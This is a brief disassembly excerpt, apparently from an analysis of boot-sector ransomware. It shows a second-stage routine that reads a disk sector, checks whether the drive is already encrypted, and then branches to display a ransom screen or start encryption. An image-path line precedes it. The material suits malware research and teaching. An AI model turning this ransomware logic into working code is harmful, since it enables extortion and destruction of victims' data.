 000086D9 push READ
000086DB push 1 ; numSectors
000086DD push 0
000086DF push 54 ; sectoraddr
000086E1 lea ax, [bp+buffer]
000086E5 push ax
000086E6 mov al, [bp+drive_idx]
000086E9 push ax ; drive_idx
000086EA call readwrite_wrap
000086ED add sp, 0Ch
000086F0 or al, al
000086F2 jz short loc_86F7
000086F4
000086F4 loc_86F4:
000086F4 jmp loc_8658
000086F7
000086F7 loc_86F7:
000086F7 cmp [bp+buffer], 1
000086FC jb short encrypt_now
00008658
00008658 loc_8658:
00008658 call error
0000865B pop si
0000865C leave
0000865D retn
000086FE
000086FE already_encrypted:
000086FE mov al, [bp+drive_idx]
00008701 push ax
00008702 lea ax, [bp+var_86]
00008706 push ax
00008707 call displayRansom
0000870A add sp, 4
0000870D pop si
0000870E leave
0000870F retn
00008710
00008710 encrypt_now:
00008710 mov al, [bp+drive_idx]
00008713 push ax
00008714 push large [bp+var_6]
00008718 lea ax, [bp+var_86]
0000871C push ax
0000871D call encrypt
00008720 add sp, 8
00008723 pop si
00008724 leave
00008725 retn
00008725 stage2_start endp